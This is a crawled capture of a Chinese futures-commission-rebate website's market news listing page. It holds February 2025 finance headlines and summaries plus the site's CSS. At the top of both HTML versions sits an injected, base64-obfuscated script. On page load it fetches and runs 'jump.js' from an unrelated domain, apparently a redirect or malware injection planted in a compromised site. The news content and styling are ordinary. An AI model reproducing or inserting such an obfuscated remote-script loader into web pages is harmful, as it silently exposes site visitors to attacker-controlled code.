

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shunfanyong.com/news/market.html?page=4
body_size: 296
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHBzOi8vd3d3LnNodW5mYW55b25nLmNvbS9uZXdzL21hcmtldC5odG1sP3BhZ2U9NA==');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shunfanyong.com/news/market.html?page=4
body_size: 17378
content:
<!DOCTYPE html>
<html lang="zh-CN">
    <head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

        <title>瞬返佣网_市场动态_为您提供专业的期货、原油、天然气资讯</title>
        <meta name="keywords" content="返佣网、白银期货、贵金属期货、原油期货、国际期货开户" />
        <meta name="description" content="瞬返佣网_市场动态" />

        <meta name="baidu-site-verification" content="bDpi0OZgQW" />
        <link rel="shortcut icon" href="/static/img/favicon.ico" /> 
	
    <link rel="stylesheet" type="text/css" href="/static/css/bootstrap.min.css">  
	<link rel="stylesheet" type="text/css" href="/static/css/bootstrap-vertical-menu.css">
	<link rel="stylesheet" type="text/css" href="/static/css/bootstrap-off-canvas-nav.css">
    <link rel="stylesheet" type="text/css" href="/static/css/swiper.min.css">  
    <link rel="stylesheet" type="text/css" href="/static/css/font-awesome.min.css">  
	<link rel="stylesheet" type="text/css" href="/static/css/main.css">
    </head>
 
<body>
 

  <div class="topline" active="market">
	<div class="container"> 
		<h1 class="hidden-xs">瞬返佣网，最权威的恒指期货、原油期货、国际期货返佣网站</h1>
		<span class="tel orange">
		<a class="f16 t-qq" style="color:#ff6600;" href=" http://wpa.qq.com/msgrd?v=3&amp;uin=1371754032&amp;Menu=yes" target="_blank"><i class="fa fa-qq"></i> 在线客服</a>
		&nbsp;&nbsp;&nbsp;&nbsp;
		客服QQ：1371754032</span>
	</div>
 </div>
 <nav class="navbar navbar-default ">
  <div class="container">
    <div class="navbar-header"> 
          <button type="button" class="navbar-toggle collapsed  " data-toggle="collapse" aria-expanded="false" data-target="#navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        <!--  <a class="navbar-brand" href="#">瞬返佣网</a> -->
         
		
      <a class="navbar-brand" href="/">
		<img style="float:left;"  title="瞬返佣网" src="/static/img/logo.png"/>
		<img class="hidden-xs" src="/static/img/logospan.png"/>
	  </a>
	 
    </div>
	<div  id="navbar" class="collapse  navbar-collapse  headMenu">
		<ul class="nav navbar-nav navbar-right">
		 <li name="index"><a href="/index.html" >首页</a></li>
		 <li name="plat"><a href="/plat.html">返佣平台</a></li>
         <li name="news"><a href="/news.html">新闻中心</a></li>
		 <li name="tactics"><a href="/news/tactics.html">交易策略</a></li>
		 <li name="market"><a href="/news/market.html">市场动态</a></li> 
		 <li name="about"><a href="/about.html">关于我们</a></li>
			 
		</ul>
          
	</div>
  </div>
</nav>


 

<div class="breadNav">
	<div class="container" >
	  <span><i class="fa fa-home"></i> 您的当前位置：</span>
	  <span><a href="/">瞬返佣网</a></span> <i class="fa fa-angle-double-right"></i> 
	  <span><a href="/blog.html">市场动态</a></span>  
	   
	 </div>
  </div>
 <div class="grayBlock">
<div class="container" >
	<div class="row blog-box">
		<div class="col-md-9">
			<div class="blog-list"> 
				<div class="blog-warp-hd">
					<h4 class="warp-hd">市场动态</h4>
				</div>  
                				<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/23186.html">特朗普宣布对加拿大和墨西哥加征25%关税，美元上涨，货币市场波动加剧</a></h2>
					<p class="list-summay">在美国总统特朗普确认下周将对加拿大和墨西哥加征25%的关税之后，外汇交易员纷纷买入美元。这令彭博美元指数在周四创下三周以来的最大涨幅，而墨西哥比索和加拿大元在特朗普宣布这一消息后双双下挫。</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2025-02-28</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 191						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/23184.html">PayPal计划年底前为2000万商户提供稳定币PYUSD支付 以简化跨境交易</a></h2>
					<p class="list-summay">美国数字支付巨头PayPal(PYPL.US)计划今年将其稳定币整合到更多产品中，以便通过单一平台满足所有商家的需求。PayPal的目标是在今年年底前为其2000多万中小商户提供稳定币PYUSD，作为向供应商支付的一种选择。</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2025-02-26</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 221						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/23182.html">高盛报告：对冲基金与共同基金偏爱的股票和金融行业投资差异分析</a></h2>
					<p class="list-summay">高盛的策略师表示，第四季度末，对冲基金和共同基金&ldquo;共同偏爱&rdquo;的股票包括AppLovin(APP.US)、CRH水泥(CRH.US)、万事达(MA.US)、Spotify(SPOT.US)和Visa(V.US)。该公司还表示，对冲基金在金融类股上的头寸似乎比共同基金更具选择性。</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2025-02-24</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 135						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/23180.html">散户狂热遇上AI狂欢 大摩：高风险或导致市场波动加剧</a></h2>
					<p class="list-summay">摩根士丹利投资管理公司的Andrew Slimmon表示，大量散户投资者资金涌入股市投机性最强的领域，这对美国股市多头来说应该是一个警告。&ldquo;最让我夜不能寐的是散户疯狂买入高涨的股票，&rdquo;这位高级投资组合经理兼应用股票顾问团队负责人周三表示。&ldquo;高涨是牛市的尾声，而我们正以太快的速度进入乐观阶段。&rdquo;</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2025-02-20</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 283						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/23178.html">瑞银上调黄金价格预测：预计2025年底金价将稳步回升至3000美元</a></h2>
					<p class="list-summay">黄金价格在2025年已经上涨了10%，达到2900美元，但瑞银再次上调了黄金的目标价格。瑞银分析师 Joni Teves 表示，黄金出现了&ldquo;前所未有的市场错位&rdquo;，并在2024年达到了创纪录的高位，但预计到2025年才会进一步上涨。</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2025-02-18</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 234						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/23176.html">Arm启动自主芯片研发，锁定Meta等AI巨头为首批客户，推动商业模式转型</a></h2>
					<p class="list-summay">Arm(ARM.US)正在开发自己的芯片，并已锁定Meta(META.US)作为其首批客户之一。另外，据知情人士透露，Arm已开始从授权客户中挖角高管，以参与芯片设计工作。受此消息提振，Arm周四美股收涨逾6%。</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2025-02-14</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 215						 
					</div>
				</div>
								<diclass="blog-list-item">
					<h2 class="list-tit"><a href="/news/23174.html">特斯拉股价下跌与期权交易机会：市场对冲与看跌信号显现</a></h2>
					<p class="list-summay">随着电动汽车生产商特斯拉(TSLA.US)股价在美国大选后的大涨迅速消退，一些市场观察人士发现，特斯拉平仓交易将提供一种对冲市场抛售的方式，同时也是一个有利可图的交易机会。</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2025-02-12</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 222						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/23172.html">市场动荡：金价创六周新高，美股下跌，油价受制关税担忧</a></h2>
					<p class="list-summay">周一（北京时间2月10日），现货黄金交投于2863.54附近，金价上周连续第六周上涨，因贸易紧张局势升级促使投资者买入避险资产；美原油交投于71.05美元/桶附近，美国对伊朗原油出口实施新制裁后，油价上周五收高，但由于投资者担心美国总统特朗普对其他国家征收关税，油价周线下跌，周末特朗普表示，本周征收普遍性对等性关税。</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2025-02-10</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 204						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/23170.html">《哪吒之魔童闹海》票房破纪录，光线传媒股价飙升，影视传媒股分化加剧</a></h2>
					<p class="list-summay">蛇年春节以来，国民讨论热度最高的话题除了Deepseek，还有春节档电影《哪吒之魔童闹海》。节后开盘的两个交易日，Deepseek相关概念股和ETF（交易型开放式指数基金）不负众望，掀起涨停潮。</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2025-02-06</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 253						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/23168.html">三星与谷歌合作开发AR眼镜，力争挑战Meta和苹果市场</a></h2>
					<p class="list-summay">三星电子移动业务高管透露，该公司预计将与Alphabet (GOOGL.US)旗下谷歌合作进入增强现实(AR)眼镜市场。三星移动体验部门总裁TM Roh在接受采访时表示，两家公司去年12月刚刚宣布在Project Moohan头显上进行合作，现在已经在共同开发AR眼镜了。</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2025-01-23</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 268						 
					</div>
				</div>
								 
				<div class="blog-list-foot">
					 <div class="page_line"><ul class="pagination"><li><a href="/news/market.html?page=3">&laquo;</a></li> <li><a href="/news/market.html?page=1">1</a></li><li><a href="/news/market.html?page=2">2</a></li><li><a href="/news/market.html?page=3">3</a></li><li class="active"><span>4</span></li><li><a href="/news/market.html?page=5">5</a></li><li><a href="/news/market.html?page=6">6</a></li><li><a href="/news/market.html?page=7">7</a></li><li><a href="/news/market.html?page=8">8</a></li><li class="disabled"><span>...</span></li><li><a href="/news/market.html?page=932">932</a></li><li><a href="/news/market.html?page=933">933</a></li> <li><a href="/news/market.html?page=5">&raquo;</a></li></ul></div>  
				</div>
			</div>
		</div>
		<div class="col-md-3">
			 			<div class="blog-wrap-item">
				<div class="blog-warp-hd">
					<h4 class="warp-hd">联系客服</h4>
				</div>
				<div class="blog-warp-body tel"> 
					<!-- <h2 class="orange">QQ：1371754032</h2> --> 
					<div class="btn-group btn-group-justified">
						<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1371754032&amp;Menu=yes" target="_blank" class="btn btn-warning ">开户咨询</a>
						<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1371754032&amp;Menu=yes" target="_blank" class="btn btn-primary ">联系客服</a> 
					</div> 
				</div>
			</div>
			
			<div class="blog-wrap-item">
				<div class="blog-warp-hd">
					<h4 class="warp-hd">热点动态</h4>
				</div>
				<div class="blog-warp-body">
					<ul class="bw-list"> 
                    						<li><a href="/news/23245.html">Circle 上市首日暴涨 1</a></li>
											<li><a href="/news/23244.html">美经济数据低迷引发市场震荡，全</a></li>
											<li><a href="/news/23243.html">特朗普将钢铝关税翻倍，全球股市</a></li>
											<li><a href="/news/23242.html">茨威格宽度推力指标闪现，科技股</a></li>
											<li><a href="/news/23241.html">油价周线震荡下行！美关税政策反</a></li>
											<li><a href="/news/23240.html">英伟达：数据中心业务狂飙 73</a></li>
											<li><a href="/news/23239.html">美欧关税博弈缓和，三大指数暴涨</a></li>
											<li><a href="/news/23238.html">美股三大指数收跌，黄金突破33</a></li>
											<li><a href="/news/23237.html">摩根大通CEO戴蒙警告市场低估</a></li>
											<li><a href="/news/23236.html">新兴市场迎来投资机会：美元走弱</a></li>
										</ul>
				</div>
			</div>
			
  
			
		</div>
	</div>
	
  </div>
 </div>



 
     




<div class="footer"> 
	<div class="container">
	<div class="row">
		  <div class="col-md-9 ">			
			<div class="mianz"><h5><i class="fa fa-warning"></i> 免责声明</h5> 国际期货交易是高风险高回报的投资方式，并不适合每个人，请广大投资者自行控制好风险。瞬佣网仅仅致力于降低客户交易成本，提供咨询，期货平台由客户自由选择，国际期货交易操作带来的风险与瞬返佣网无关。在瞬返佣网开户等同认可以上提示，瞬返佣网不接触客户资金，不代理任何客户交易。</div>
			<p class="footMenu">
			<a href="/index.html">首页</a> | <a href="/platform.html">返佣平台</a> | <a href="/news/tactics.html">交易策略</a> | <a href="/news/market.html">市场动态</a> | <a href="/about.html">关于我们</a>
			</p>
			
			<p>© 瞬返佣网版权所有   
			<script>
			var _hmt = _hmt || [];
			(function() {
			  var hm = document.createElement("script");
			  hm.src = "https://hm.baidu.com/hm.js?0865702aa1578c03e6bd87bdc3df0842";
			  var s = document.getElementsByTagName("script")[0]; 
			  s.parentNode.insertBefore(hm, s);
			})();
			</script>

			</p> 
			
		 </div>
		 
		 <div class="col-md-3 foot_line">
			<div class="tel">
			<h5>咨询在线客服<h5>
			
			</div> 
			<p>
			<i class="fa   fa-qq "></i> 
	         咨询QQ：<span><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1371754032&amp;Menu=yes" target="_blank">1371754032</a></span>
			</p> 
			 <p>
			 <i class="fa fa-fw   fa-clock-o"></i> 
			 工作时间：9:00至22:00</p>
		 </div> 
	</div> 
	
	<div class="row">
		 <div class="col-md-12 trust">
			 
			<a href=""><img src="/static/img/02.gif"/></a><a href=""><img src="/static/img/03.gif"/></a><a href=""><img src="/static/img/04.gif"/></a><a href=""><img src="/static/img/06.gif"/></a><a href=""><img src="/static/img/07.gif"/></a>
			
		</div>
	
	</div>
	</div>
	
	
	<div id="floatTools" class="rides-cs" style="height:246px;">
  <div class="floatL">
  	<a id="aFloatTools_Show" class="btnOpen" title="查看在线客服" style="top:20px;display:block" href="javascript:void(0);">展开</a>
  	<a id="aFloatTools_Hide" class="btnCtn" title="关闭在线客服" style="top:20px;display:none" href="javascript:void(0);">收缩</a>
  </div>
  <div id="divFloatToolsView" class="floatR" style="display: none;height:237px;width: 140px;">
    <div class="cn">
      <h3 class="titZx">在线客服</h3>
      <ul>
       <li><span>客服欣欣</span> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1371754032&amp;Menu=yes"><img border="0" src="http://demo.lanrenzhijia.com/2014/service1031/images/online.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> </li>
         
        <li style="border:none;"><span>电话：1371754032</span> </li>
      </ul>
    </div>
  </div>
</div>

	 
 </div>

 
  
  
  <script type="text/javascript" src="/static/js/jquery-2.1.4.min.js" ></script>
  <script type="text/javascript" src="/static/js/bootstrap.min.js"  ></script>  
  <script type="text/javascript" src="/static/js/bootstrap-off-canvas-nav.js"  ></script>  
  <script type="text/javascript" src="/static/js/main.js"></script>
  <script type="text/javascript" src="/static/js/swiper.jquery.min.js"></script>
 
 
        <script type="text/javascript">
             $("#navbar ul li[name='"+$(".topline").attr("active")+"']").addClass("active");
        </script>
        
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shunfanyong.com/static/css/bootstrap-vertical-menu.css
body_size: 2839
content:
.navbar-vertical-left {
  position: fixed;
  left: 0;
  top: 91px;
  /*height: 100%;*/
  width: 200px;
  overflow: hidden;
  border: none;
  border-radius: 0;
  margin: 0;
  z-index: 999;
  font-family:"Arial", "SimHei" ! important;
}

.navbar-vertical-left ul.navbar-nav {
  width: 100%;
  height: 60%;
  display: table;
  margin: 0;
}
.navbar-vertical-left .navbar-nav li a {
	line-height:25px;
}
.navbar-vertical-left ul.navbar-nav:before,
.navbar-vertical-left ul.navbar-nav:after {
  display: none;
}


.navbar-vertical-left ul.navbar-nav > li {
  display: table-row;
  float: none;
}

.navbar-vertical-left ul.navbar-nav > li > a {
  display: table-cell;
  vertical-align: middle;
}

.navbar-vertical-left ul.navbar-nav > li > a > i.fa {
  margin-right: 20px;
}

/* Colors */

.navbar-vertical-left {
  background: #34495e;
  color: #ecf0f1;
}

.navbar-vertical-left ul.navbar-nav > li > a {
  color: #ecf0f1;
}

.navbar-vertical-left ul.navbar-nav > li > a:hover,
.navbar-vertical-left ul.navbar-nav > li > a:active {
  background: #e67e22;
}

.navbar-vertical-left ul.navbar-nav > li > a.selected {
  background: #d35400;
}

/* Animation */

.navbar-vertical-left {
  -webkit-transition: -webkit-transform .3s;
     -moz-transition:    -moz-transform .3s;
          transition:         transform .3s;

  -webkit-transform: translateX(-100px);
     -moz-transform: translateX(-100px);
          transform: translateX(-140px);
}
.navbar-vertical-left:hover {
  -webkit-transform: translateX(0px);
     -moz-transform: translateX(0px);
          transform: translateX(0px);
}

.navbar-vertical-left ul.navbar-nav {
  -webkit-transition: -webkit-transform .3s;
     -moz-transition:    -moz-transform .3s;
          transition:         transform .3s;

  -webkit-transform: translateX(100px);
     -moz-transform: translateX(100px);
          transform: translateX(140px);
}

.navbar-vertical-left:hover ul.navbar-nav {
  -webkit-transform: translateX(0px);
     -moz-transform: translateX(0px);
          transform: translateX(0px);
}

/* Mobile */

@media(max-width: 768px) {
  .navbar-vertical-left {
    position: fixed;
    top: auto;
    bottom: 0;
    height: auto;
    width: 100%;
  }

  .navbar-vertical-left,
  .navbar-vertical-left ul.navbar-nav {
    -webkit-transition: none;
       -moz-transition: none;
            transition: none;
    -webkit-transform: none;
       -moz-transform: none;
            transform: none;
  }

  .navbar-vertical-left ul.navbar-nav > li {
    display: table-cell;
  }

  .navbar-vertical-left ul.navbar-nav > li > a {
    display: inline-block;
    width: 100%;
    text-align: center;
    height: 50px;
    line-height: 30px;
  }

  .navbar-vertical-left ul.navbar-nav > li > a > i.fa {
    margin: 0;
  }

  .navbar-vertical-left ul.navbar-nav > li > a > span {
    display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.shunfanyong.com/static/css/bootstrap-off-canvas-nav.css
body_size: 3915
content:
/*!
 * Bootstrap Off-Canvas Nav (http://github.com/marcandrews/bootstrap-off-canvas-nav)
 * Copyright (c) 2015 Marc Andrews
 * Licensed under the MIT license
 */

@media (max-width: 767px) {

  body {
    position: absolute;
    left: 0;
    right: 0;
    overflow-x: hidden;
    backface-visibility: hidden;
    transition: all 0.3s ease-in-out;
    transition-delay: 0s;
  }

  body.out {
    left: -300px;
    right: 300px;
    overflow: hidden;
  }
  
  body.off-canvas-nav-left.out {
    left: 300px;
    right: -300px;
  }

  .container-fluid>.navbar-collapse,
  .container>.navbar-collapse {
    margin-left: 0;
    margin-right: 0;
  }
  
  nav.navbar-fixed-top {
    transition: all 0.3s ease-in-out;
    transition-delay: 0s;
  }

  nav.navbar-fixed-top.out {
    transform: translate3d(-300px,0,0);
  }

  body.off-canvas-nav-left nav.navbar-fixed-top.out {
    transform: translate3d(300px,0,0);
    transition-delay: 0.3s;
  }
  
  nav .navbar-nav {
    margin: 0 -15px 7.5px -15px;
  }

  nav .navbar-toggle {
    transition: all 500ms ease-in-out;
  }
  
  body.out nav .navbar-toggle {
    background-color: #ddd;
  }
  
  body.off-canvas-nav-left nav .navbar-toggle {
    float: left;
	margin-left: 15px;
	margin-right: 0;
  }
  
  nav .navbar-toggle .icon-bar {
    transition: all 500ms ease-in-out;
  }

  body.out nav .navbar-toggle .icon-bar:nth-of-type(2) {
    transform: translate3d(0,6px,0) rotate(45deg);
  }

  body.out nav .navbar-toggle .icon-bar:nth-of-type(3) {
    opacity: 0;
  }

  body.out nav .navbar-toggle .icon-bar:nth-of-type(4) {
    transform: translate3d(0,-6px,0) rotate(-45deg);
  }
  
  nav .navbar-collapse {
    display: block !important;
    position: fixed;
    top: 0;
    right: -300px;
    bottom: 0;
    z-index: 10000;
    width: 300px;
    height: 100vh !important;
    margin: 0;
    background-color: inherit;
    border: none;
    box-shadow: none;
    border-left: 1px solid #e7e7e7;
    transition: all 0.3s ease-in-out;
  }
 
  body.out nav .navbar-collapse {
    box-shadow: -10px 0px 50px 0px rgba(0,0,0,0.75);
    transform: translate3d(-300px,0,0);
  }
  
  nav.navbar-fixed-top .navbar-collapse {
	right: -300px !important;
    max-height: none;
  }

  body.out nav.navbar-fixed-top .navbar-collapse {
    box-shadow: -10px 0px 50px 0px rgba(0,0,0,0.75);
    transform: none;
  }
  
  body.off-canvas-nav-left nav .navbar-collapse {
    left: -300px;
    right: auto;
    border: none;
    border-right: 1px solid #e7e7e7;
  }

  body.off-canvas-nav-left.out nav .navbar-collapse {
    box-shadow: 10px 0px 50px 0px rgba(0,0,0,0.75);
    transform: translate3d(300px,0,0);
  }

  body.off-canvas-nav-left.out nav.navbar-fixed-top .navbar-collapse {
    box-shadow: 10px 0px 50px 0px rgba(0,0,0,0.75);
    transform: none;
  }
  
  nav .navbar-collapse .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
      background-color: #eee !important;
  }

  nav .navbar-collapse .dropdown>.dropdown-menu,
  nav .navbar-collapse .dropdown>.dropdown-menu>.dropdown-submenu>.dropdown-menu {
    display: block !important;
    position: static;
    float: none;
    max-height: 0;
    margin: 0;
    padding: 0;
    border: none;
    box-shadow: none;
    overflow: hidden;
    transition: all .5s ease-in-out;
  }

  nav .navbar-collapse .dropdown .dropdown-menu li a,
  nav .navbar-collapse .dropdown .dropdown-menu li.dropdown-header {
    padding: 5px 15px 5px 25px;
    color: rgb(119, 119, 119);
  }

  nav .navbar-collapse .dropdown.open .dropdown-menu,
  nav .navbar-collapse .dropdown.open .dropdown-menu>.dropdown-submenu.open>.dropdown-menu {
    max-height: 100vh;
  }

  nav .dropdown-toggle>.caret {
    transform: rotate(0) !important;
  }
  
  nav .open>.dropdown-toggle>.caret {
    transform: rotate(180deg) !important;
  }
  
  nav .navbar-form {
    margin-top: 0;
    margin-bottom: 0;
    border: none;
    box-shadow: none;
  }

}


--- FILE ---
content_type: text/css
request_url: https://www.shunfanyong.com/static/css/main.css
body_size: 13792
content:
 
h1,h2,h3,h4,h5,p,span,li,b{font-family:"Arial", "SimHei" ! important;} 

/**
基础蓝：#0079CA              
基础橙：#E66B32 #EF6F34      
辅助亮蓝：#32C8DE


橙色： #ff6600     暗橙色  #D90000  大片橙色：#F9914D   大片深橙色：
亮橙色：#fd7500                 
蓝色： #238BCB    
**/

.nopadding{padding:0px;}
.textRight{text-align:right;}
.textCenter{text-align:center;}
.orange{color:#ff6600;}
a:link{text-decoration:none;}


.grayBlock{
	background:#fafafa;	
}
.oneLine{
	padding-bottom:1.25em;
	padding-top:0.625em;
}

.btn-warning{
	background-color:#F9914D;
	border-color:#F9914D;
}
.btn-warning:hover{
	background-color:#ff6600;
	border-color:#ff6600;
}
.btn-primary{
	background-color:#238BCB;
	border-color:#238BCB;
}
.btn-primary:hover{
	background-color:#0079CA;
	border-color:#0079CA;
}
.container{ 
}

.navbar-toggle{
	margin-top: 13px;
	margin-left:5px;
}
.transition {
  -webkit-transition: background 1s ease;
  -moz-transition: background 1s ease;
  -o-transition: background 1s ease;
  -ms-transition: background 1s ease;
  transition: background 1s ease;
}

.block-heading-one{
	margin: 10px 0px 15px 0px;
}

.block-heading-one a{text-decoration:none;}

.block-heading-one h3 {
  color:#238BCB;
  font-size: 18px;
  line-height: 36px;
  font-weight: 300;
  padding: 0px 10px 6px 0px;
  margin-bottom: 10px;
  border-bottom: 1px solid #eee; 
}
 

.block-heading-one h3 span {  
  padding-bottom: 11px;
  border-bottom: 3px solid #666;
} 


/** top line */
.topline{
	background:#f8f8f8;
	color:#333;
	border-bottom:1px solid #c3c3c3;
} 

.topline h1{
	font-size:14px;
	display:inline;
	line-height:30px;
}
.topline .tel{
	float:right;
	line-height:30px;
}

/**  nav bar */
.navbar.navbar-default{
	border-radius:0;
	margin:0;
	background:#fff;
	border:0;
}
.navbar.navbar-default .navbar-header a.navbar-brand{
	height:60px;
	padding:12.5px 15px;
}
.navbar.navbar-default .navbar-nav li a{
	height:60px;
	padding:20px 15px;
	font-size:16px;
}
.navbar.navbar-default .navbar-nav li.active a,.navbar.navbar-default .navbar-nav li.active:hover a{
	color: #ff6600;
	background-color: #FFF;
	padding:17px 15px 20px 15px;
	border-top:3px solid #ff6600;
}
.navbar.navbar-default .navbar-nav li:hover a{
	color: #ff6600;
}

.banner-box{
	width:100%;
}
.banner-box .bannerItem{
	background-repeat:no-repeat;
	background-position:center top;
	width:100%;
	height:22em;
} 
.swiper-container#banner .swiper-button-prev{
	left:90px;
}
.swiper-container#banner .swiper-button-next{
	right:90px;
}
.swiper-container#banner .swiper-pagination-bullet{
	width: 50px;
	height:5px;
	border-radius:3px;
}

.data-box{
	color:#0f5cac; 
	background-color:#f5f5f5;
	border-bottom:1px solid #e5e5e5e;
	line-height:45px;
	font-size:16px;
	text-align:center;
	font-family:"Arial", "SimHei" ! important;
}
.data-box b{
	color:#fd7500;
	font-size:22px;
}

/* trait */
.trait{
	margin:15px -15px 20px -15px;
} 
.trait a{
	text-decoration:none;
	overflow:hidden;
	display: block;
}
.trait a i{
  display: inline-block;
  float: left;
  width: 100px;
  height: 100px;
  background-image:url(../img/icon.png);
  background-repeat:no-repeat;
}
.trait a i.i1{	background-position:15.5px 15px;}
.trait a i.i2{	background-position:-293px 15px;}
.trait a i.i3{	background-position:-442px 15px;}
.trait a i.i4{	background-position:-142px 15px;}



.rides-cs {  font-size: 12px; background:#29a7e2; position: fixed; top: 250px; right: 0px; _position: absolute; z-index: 1500; border-radius:6px 0px 0 6px;}
.rides-cs a { color: #00A0E9;}
.rides-cs a:hover { color: #ff8100; text-decoration: none;}
.rides-cs .floatL { width: 36px; float:left; position: relative; z-index:1;margin-top: 21px;height: 181px;}
.rides-cs .floatL a { font-size:0; text-indent: -999em; display: block;}
.rides-cs .floatR { width: 130px; float: left; padding: 5px; overflow:hidden;}
.rides-cs .floatR .cn {background:#F7F7F7; border-radius:6px;margin-top:4px;}
.rides-cs .cn .titZx{ font-size: 14px; color: #333;font-weight:600; line-height:24px;padding:5px;text-align:center;}
.rides-cs .cn ul {padding:0px;}
.rides-cs .cn ul li { line-height: 38px; height:38px;border-bottom: solid 1px #E6E4E4;overflow: hidden;text-align:center;}
.rides-cs .cn ul li span { color: #777;}
.rides-cs .cn ul li a{color: #777;}
.rides-cs .cn ul li img { vertical-align: middle;}
.rides-cs .btnOpen, .rides-cs .btnCtn {  position: relative; z-index:9; top:25px; left: 0;  background-image: url(http://demo.lanrenzhijia.com/2014/service1031/images/lanrenzhijia.png); background-repeat: no-repeat; display:block;  height: 146px; padding: 8px;}
.rides-cs .btnOpen { background-position: 0 0;}
.rides-cs .btnCtn { background-position: -37px 0;}
.rides-cs ul li.top { border-bottom: solid #ACE5F9 1px;}
.rides-cs ul li.bot { border-bottom: none;}
.trait a:hover i.i1{	background-position:15.5px -84px;}
.trait a:hover i.i2{	background-position:-293px -84px;}
.trait a:hover i.i3{	background-position:-442px -84px;}
.trait a:hover i.i4{	background-position:-142px -84px;}

.trait a span{
	color:#333;
}
.trait a h3{
	font-size:1.5em;
}

/** 银行logo及定位 */
i.bank{
  display:inline-block;
  width: 16px;
  height: 16px;
  background-image:url(../img/bank.png);
  background-repeat:no-repeat;
}
i.bank.bank_gs{background-position:-1px -1px;}
i.bank.bank_zg{background-position:-23px -1px;}
i.bank.bank_ny{background-position:-45px -1px;}
i.bank.bank_js{background-position:-66px -1px;}
i.bank.bank_zs{background-position:-86px -1px;}


 

.platform{
	border:1px solid #efefef;
	border-radius:5px;
	padding:15px; 
	margin-bottom:25px;
}
.platform h3 a{
	text-decoration:none;
	color:#337ab7;
	font-size:1em;
}
.platform:hover{
	background-color:#EDF5FC
}
.platform:hover h3{ 
	border-bottom:1px dotted #ff6600;
}
.platform:hover h3 a{
	color:#ff6600; 
	font-size:1em;
}
.platform h3{
	padding:0 0 10px 0;
	margin:0px 0 ;
	line-height:50px;
	border-bottom:1px dotted #ccc;
	
}
.platform img.plat_logo{
	margin:0px 5px 0 0;  
	line-height:50px;
	vertical-align:middle;
}

.platform p{
	margin:5px 0;
	line-height:20px;
	font-size:14px;
}
.platform .point{
	text-align:center;
	font-size:14px;
	margin:10px 0px;
}
.platform .point b{
	color:#ff6600;
	font-size:26px;
	
}
.platform .point b.sb{
	font-size:18px;
	line-height:26px; 
	display:block;
	padding-top:8px;
}
.platform .point .rightLine{
	border-right:1px solid #ccc;
}
 
.platTypeBox{
	text-align:center;
	line-height:40px;
	margin-bottom:15px;
}
.platListPage .platTypeBox{
	margin:20px 0;
}
.platTypeBox a.btn-ptype{
	margin:5px 20px;
	padding:5px 20px 2px 20px;  
	border-bottom:3px solid;
	font-family:"Arial", "SimHei" ! important;
	font-size:16px;
	color:#777;
}
.platTypeBox a.btn-ptype:hover{ color:#fff;}

.platTypeBox a.btn-ptype.c1{border-bottom-color:#ff6600;}
.platTypeBox a.btn-ptype.c2{border-bottom-color:#A0D468;}
.platTypeBox a.btn-ptype.c3{border-bottom-color:#F4B400;}
.platTypeBox a.btn-ptype.c4{border-bottom-color:#C66F8D;}
.platTypeBox a.btn-ptype.c5{border-bottom-color:#57B5E3;}

